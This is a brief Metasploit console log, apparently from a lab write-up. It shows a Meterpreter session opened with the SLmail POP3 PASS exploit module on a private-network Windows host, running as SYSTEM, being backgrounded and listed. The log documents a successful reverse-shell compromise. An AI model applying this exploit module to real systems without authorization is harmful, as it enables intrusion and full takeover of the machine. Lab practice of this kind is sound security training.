 (Meterpreter 1)(C:\Program Files\SLmail\System) > background
[*] Backgrounding session 1...
[msf](Jobs:0 Agents:1) exploit(windows/pop3/seattlelab_pass) >> sessions
Active sessions
===============
Id  Name  Type                     Information                            Connection
--  ----  ----                     -----------                            ----------
1         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ WIN-NAN851E2LI5  192.168.111.45:4444 -> 192.168.111.37:49200 (192.168.111.37)
[msf](Jobs:0 Agents:1) exploit(windows/pop3/seattlelab_pass) >>